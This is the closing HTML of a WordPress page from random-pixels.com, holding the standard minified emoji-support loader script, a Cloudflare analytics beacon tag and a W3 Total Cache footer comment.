const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/244 objects using APC
Page Caching using APC 
Database Caching using APC

Served from: random-pixels.com @ 2026-01-15 02:59:17 by W3 Total Cache
-->